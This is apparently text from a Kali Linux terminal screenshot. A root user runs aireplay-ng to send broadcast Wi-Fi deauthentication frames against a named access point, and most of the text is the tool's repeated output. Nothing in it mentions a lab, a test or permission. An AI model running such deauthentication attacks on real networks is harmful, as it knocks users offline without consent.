 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# aireplay-ng --deauth 100 -D -a F4:EC:38:FC:40:92 wlan0mon
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:42:42 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:42 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:43 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:43 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:44 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:44 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:45 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:45 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:45 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:46 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:46 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:47 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:47 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:48 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:48 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:49 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]
10:42:49 Sending DeAuth (code 7) to broadcast -- BSSID: [F4:EC:38:FC:40:92]